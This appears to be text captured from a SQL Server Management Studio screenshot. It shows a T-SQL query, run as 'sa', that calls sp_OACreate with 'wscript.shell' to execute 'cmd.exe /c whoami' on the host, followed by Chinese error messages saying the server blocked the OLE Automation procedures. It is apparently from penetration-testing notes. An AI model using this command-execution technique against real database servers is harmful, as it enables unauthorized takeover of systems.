 SQLQuery1.sql -...aster (sa (54))*
declare @shell int exec sp_oacreate
'wscript.shell',@shell output exec
sp_oamethod @shell,'run',null,
'c:\windows\system32\cmd.exe
/c whoami >C:\\1.txt'
消息
消息 15281，级别 16，状态 1，过程 sp_OACreate，第 1 行
SQL Server 阻止了对组件 'Ole Automation Procedures' 的 过程 'sys.sp_OACreate' 的访问，因为此组件已作为此服务器安全配置的一
消息 15281，级别 16，状态 1，过程 sp_OAMethod，第 1 行
SQL Server 阻止了对组件 'Ole Automation Procedures' 的 过程 'sys.sp_OAMethod' 的访问，因为此组件已作为此服务器安全配置的一